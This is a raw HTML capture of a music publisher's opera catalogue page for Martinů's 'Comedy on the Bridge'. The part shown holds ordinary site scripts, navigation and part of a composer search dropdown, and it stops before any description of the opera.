

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/pages/opera/moredetails?musicid=3237
body_size: 15195
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Bohuslav Martinu Comedy on the Bridge - Opera</title>
    <meta name="description" content="Explore our 450 operas, music theatre works, operettas and musicals, from popular classics to the latest contemporary operas. Use our search for soundclips, synopses, roles, recommended recordings, librettists, news." />
    <meta name="keywords" content="opera music musik theatre theater operetta operette musicals operettes operatic kammer chambre children&#39;s Kinderopern Studioopern enfants libretto score synopsis recording roles news Offenbach Strauss Britten Floyd Stravinsky Prokofiev Strawinsky Prokofieff Tchaikovsky Mascagni Adams Glanert Argento Bernstein" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Boosey &amp; Hawkes Opera" /><meta property="og:description" content="Explore our operas, music theatre works, operettas and musicals, from popular classics to the latest contemporary operas." /><meta property="og:image" content="https://www.boosey.com/img_s/placeHolders/placeholder_default.png" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20260121.11505" />
            <script src="/Scripts/validate.js?v=20150623"></script>
            <script src="/form/valfrm.js"></script>

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="Opera">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&musicid=3237";
                    var basePath = "/pages/opera/moredetails";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/">Composers</a></li>
                <li class="breadcrumbs__item"><a href="/pages/opera">Opera</a></li>
        </ul>

            </div>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
        <div id="refineSearchMobileOnly" class="leftbox dark">
        <h2>OPERA SEARCH</h2>
        <div id="refineSearchHeaderMobileOnly" class="button button--outline button--text-grey button--with-clear-indicator">
            Refine Search
            <span class="button__indicator">
                <img class="button__img button__img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
            </span>
        </div>
        <div id="refineSearchFormMobileOnly" class="selectcontent">
            <form action="/pages/opera/results" class="general-form" name="frmSearch" id="frmSearch" method="post">
                <div class="form__input-container">
                    Composer List
                </div>

                    <div class="form__select-outer">
            <select name="composerID" class="form__select  form__select--with-image"  >
            <option value="-1" >ALL COMPOSERS</option>
            <option value="18092" >Aa, Michel van der</option>
            <option value="101611" >Adámek, Ondrej</option>
            <option value="2778" >Adams, John</option>
            <option value="20399" >Akyol, Taner</option>
            <option value="3322" >Andreae, Volkmar</option>
            <option value="2690" >Andriessen, Louis</option>
            <option value="3131" >Arch, Gwyn</option>
            <option value="2691" >Argento, Dominick</option>
            <option value="100485" >Arnecke, Jörn</option>
            <option value="20105" >Arriaga, Juan Crisóstomo de</option>
            <option value="100489" >Atterberg, Kurt</option>
            <option value="3340" >Auber, Daniel</option>
            <option value="15105" >Audran, Edmond</option>
            <option value="100491" >Auerbach, Lera</option>
            <option value="3186" >Bantock, Granville</option>
            <option value="2745" >Barab, Seymour</option>
            <option value="3339" >Barbieri, Francisco Asenjo</option>
            <option value="2858" >Barraud, Henry</option>
            <option value="2694" >Bartók, Béla</option>
            <option value="2689" >Beeson, Jack</option>
            <option value="3196" >Beethoven, Ludwig van</option>
            <option value="102182" >Benedetto Ferrari</option>
            <option value="2779" >Benjamin, Arthur</option>
            <option value="15726" >Berlioz, Hector</option>
            <option value="101915" >Bernard Yannotta</option>
            <option value="101886" >Bernhard Klebel</option>
            <option value="101885" >Bernhard Klebel &amp; Rudolf Hinterdorfer</option>
            <option value="2730" >Bernstein, Leonard</option>
            <option value="18662" >Bettison, Oscar</option>
            <option value="100139" >Biber, Heinrich Ignaz Franz</option>
            <option value="2729" >Birtwistle, Harrison</option>
            <option value="103144" >Bittner, Hans</option>
            <option value="16408" >Bizet, Georges</option>
            <option value="2809" >Blacher, Boris</option>
            <option value="15178" >Blech, Leo</option>
            <option value="3039" >Blitzstein, Marc</option>
            <option value="15878" >Blyton, Carey</option>
            <option value="17608" >Braunfels, Walter</option>
            <option value="3374" >Brettingham Smith, Jolyon</option>
            <option value="2770" >Britten, Benjamin</option>
            <option value="17611" >Bruch, Max</option>
            <option value="15110" >Brüll, Ignaz</option>
            <option value="100138" >Brüning, Anna-Sophie</option>
            <option value="3063" >Burnham, Cardon V</option>
            <option value="15119" >Buschmann, Rainer Glen</option>
            <option value="2900" >Caldwell, Mary E</option>
            <option value="2790" >Carter, Elliott</option>
            <option value="102108" >Caspar Richter</option>
            <option value="2870" >Cavalli, Pietro Francesco</option>
            <option value="100247" >Cesti, Pietro Marc&#39;Antonio</option>
            <option value="15111" >Chemin-Petit, Hans</option>
            <option value="15854" >Cherubini, Luigi</option>
            <option value="2754" >Chin, Unsuk</option>
            <option value="15112" >Cipollini, Gaetano</option>
            <option value="101933" >Clare Grundman</option>
            <option value="3056" >Coates, Albert</option>
            <option value="3041" >Cope, Cecil</option>
            <option value="2748" >Copland, Aaron</option>
            <option value="100496" >Cruixent, Ferran</option>
            <option value="101699" >Cullmann, Heiko (Editor)</option>
            <option value="2915" >Cumming, Richard</option>
            <option value="100230" >Curtis, Alan</option>
            <option value="3016" >d&#39;Albert, Eugen</option>
            <option value="3394" >Dan, Ikuma</option>
            <option value="18282" >Daugherty, Michael</option>
            <option value="2840" >Davis, Allan G</option>
            <option value="2959" >Dean, Brett</option>
            <option value="4966" >Debussy, Claude</option>
            <option value="2772" >Delius, Frederick</option>
            <option value="3276" >Dessau, Paul</option>
            <option value="100471" >Dorsch, Thomas</option>
            <option value="3258" >Dvorák, Antonín</option>
            <option value="100498" >Eggert, Moritz</option>
            <option value="102389" >Elisabeth Bock/Geyer (CHERUBINI-EDITION)</option>
            <option value="101702" >Eröd, Leonard</option>
            <option value="100108" >Evers, Leonard</option>
            <option value="18025" >Farrington, Iain</option>
            <option value="18658" >Fenigstein, Victor</option>
            <option value="2759" >Firsova, Elena</option>
            <option value="101515" >Fischer, Ernst</option>
            <option value="18107" >Fleischmann, Veniamin</option>
            <option value="15115" >Flotow, Friedrich von</option>
            <option value="2810" >Floyd, Carlisle</option>
            <option value="100644" >Frid, Grigori</option>
            <option value="102152" >Friedel-Heinz Heddenhausen</option>
            <option value="100275" >Fünfeck, Paula</option>
            <option value="102360" >Garth Sunderland</option>
            <option value="2923" >Gay, John</option>
            <option value="15116" >Genée, Richard</option>
            <option value="2716" >Gerhard, Roberto</option>
            <option value="2830" >Gibbs, Cecil Armstrong</option>
            <option value="2699" >Ginastera, Alberto</option>
            <option value="2719" >Glanert, Detlev</option>
            <option value="3296" >Gluck, Christoph Willibald</option>
            <option value="2697" >Goldschmidt, Berthold</option>
            <option value="20000" >Golijov, Osvaldo</option>
            <option value="4953" >Gough, Orlando</option>
            <option value="4918" >Gounod, Charles</option>
            <option value="15120" >Graener, Paul</option>
            <option value="3384" >Grétry, André</option>
            <option value="2843" >Gruber, HK</option>
            <option value="15578" >Grund, Bert</option>
            <option value="2846" >Haas, Pavel</option>
            <option value="15121" >Halévy, Jacques Fromental</option>
            <option value="2723" >Handel, George Frideric</option>
            <option value="100506" >Harneit, Johannes</option>
            <option value="15113" >Hartig, Heinz Friedrich</option>
            <option value="4974" >Hatfield, Stephen</option>
            <option value="2850" >Haydn, Franz Joseph</option>
            <option value="2944" >Head, Michael Dewar</option>
            <option value="102428" >Heiko Cullmann</option>
            <option value="15114" >Helm, Everett</option>
            <option value="102110" >Hermann Lamprecht</option>
            <option value="3164" >Hervé (Florimond Ronger), </option>
            <option value="100225" >Hogarth, Samuel</option>
            <option value="2907" >Höller, York</option>
            <option value="2703" >Holloway, Robin</option>
            <option value="2832" >Horne, David</option>
            <option value="20037" >Horovitz, Joseph</option>
            <option value="3399" >Houston Collisson, William</option>
            <option value="3405" >Humperdinck, Engelbert</option>
            <option value="17825" >Hurd, Michael</option>
            <option value="101867" >JA Fuller Maitland</option>
            <option value="100318" >Jacobs/Flick</option>
            <option value="100444" >Janácek, Leoš</option>
            <option value="2764" >Jenkins, Karl</option>
            <option value="15122" >Jojic, Boris</option>
            <option value="15603" >Jones, Sidney</option>
            <option value="102151" >Josef Stolz</option>
            <option value="2777" >Kabalevsky, Dmitri</option>
            <option value="3231" >Kalitzke, Johannes</option>
            <option value="2793" >Kancheli, Giya</option>
            <option value="102432" >Karl Goldbach (CHERUBINI-EDITION)</option>
            <option value="102150" >Karlheinz Gutheim</option>
            <option value="2756" >Kats-Chernin, Elena</option>
            <option value="102177" >Kay Link</option>
            <option value="100269" >Keck, Jean-Christophe</option>
            <option value="101614" >Keck, Jean-Christophe (Editor)</option>
            <option value="4925" >Kelterborn, Rudolf</option>
            <option value="100103" >Kerker, Gustave</option>
            <option value="101868" >Kerr, Julia</option>
            <option value="3248" >Kienzl, Wilhelm</option>
            <option value="102111" >Klauspeter Seibel</option>
            <option value="3357" >Klebe, Giselher</option>
            <option value="100370" >Kloke, Eberhard</option>
            <option value="100251" >Koffler, Józef</option>
            <option value="102112" >Konrad Roetscher</option>
            <option value="18540" >Korngold, Erich Wolfgang</option>
            <option value="16227" >Korot, Beryl</option>
            <option value="15106" >Kounadis, Arghyris</option>
            <option value="103104" >Kozlovacki, Luka</option>
            <option value="3023" >Krása, Hans</option>
            <option value="3288" >Krol, Bernhard</option>
            <option value="15123" >Künneke, Eduard</option>
            <option value="101895" >Kurt Schwertsik</option>
            <option value="18196" >Laks, Simon</option>
            <option value="101740" >Landymore, Lucy</option>
            <option value="100747" >Lange, Marius Felix</option>
            <option value="2803" >Lees, Benjamin</option>
            <option value="3187" >Leigh, Walter</option>
            <option value="100440" >Leonardo Vinci/Händel, </option>
            <option value="3395" >Leoncavallo, Ruggiero</option>
            <option value="102158" >Leopold Schmidt</option>
            <option value="101563" >L&#39;Épine, Ernest</option>
            <option value="101148" >Leppert, Tobias</option>
            <option value="3006" >Levy, Marvin David</option>
            <option value="100155" >Little, David T</option>
            <option value="3082" >Lothar, Mark</option>
            <option value="15771" >Ludewig, Wolfgang</option>
            <option value="2979" >Lunn, John</option>
            <option value="18629" >Maayani, Ami</option>
            <option value="101524" >Maazel, Lorin</option>
            <option value="20376" >Machover, Tod</option>
            <option value="2739" >Mackey, Steven</option>
            <option value="2799" >MacMillan, James</option>
            <option value="3159" >Maconchy, Elizabeth</option>
            <option value="15118" >Maillart, Louis Aimé</option>
            <option value="102153" >Manfred Schandert</option>
            <option value="3354" >Marschner, Heinrich August</option>
            <option value="2692" >Martinu, Bohuslav</option>
            <option value="101356" >Märzendorfer, Ernst</option>
            <option value="15778" >Mascagni, Pietro</option>
            <option value="101345" >Mason, Grace-Evangeline</option>
            <option value="100771" >Matesic, Massimiliano</option>
            <option value="102109" >Mathias Spohr</option>
            <option value="2884" >Maw, Nicholas</option>
            <option value="2695" >Maxwell Davies, Peter</option>
            <option value="101036" >McBurney, Gerard</option>
            <option value="5070" >McPhee, Jonathan</option>
            <option value="2890" >Messager, André</option>
            <option value="100521" >Meyer, Krzysztof</option>
            <option value="3402" >Meyerbeer, Giacomo</option>
            <option value="15107" >Mihalovici, Marcel</option>
            <option value="100162" >Monk, Meredith</option>
            <option value="15760" >Monteverdi, Claudio</option>
            <option value="3029" >Moore, Douglas Stuart</option>
            <option value="2771" >Moussorgsky, Modest</option>
            <option value="3073" >Mozart, Wolfgang Amadeus</option>
            <option value="100527" >Müller-Wieland, Jan</option>
            <option value="2811" >Nabokoff, Nicholas</option>
            <option value="5292" >Neuwirth, Olga</option>
            <option value="102185" >Niccolò Jommelli</option>
            <option value="100796" >Nikodijevic, Marko</option>
            <option value="102193" >Norbert Biermann</option>
            <option value="17585" >Oehring, Helmut</option>
            <option value="15835" >Oertzen, Rudolf von</option>
            <option value="2909" >Offenbach, Jacques</option>
            <option value="3209" >Oldham, Arthur</option>
            <option value="101507" >Ortiz, Gabriela</option>
            <option value="3116" >Pergolesi, Giovanni Battista</option>
            <option value="2976" >Pfitzner, Hans</option>
            <option value="3364" >Philidor, François-André</option>
            <option value="102030" >Philipp Vandré</option>
            <option value="102184" >Pietro-Andrea Ziani</option>
            <option value="101852" >Pintscher, Matthias</option>
            <option value="2693" >Prokofieff, Serge</option>
            <option value="15176" >Puccini, Giacomo</option>
            <option value="3012" >Purcell, Henry</option>
            <option value="2861" >Rachmaninoff, Sergei</option>
            <option value="100841" >Räihälä, Osmo Tapio</option>
            <option value="20400" >Ramdohr, Niclas</option>
            <option value="2996" >Raminsh, Imant</option>
            <option value="3065" >Ramsier, Paul</option>
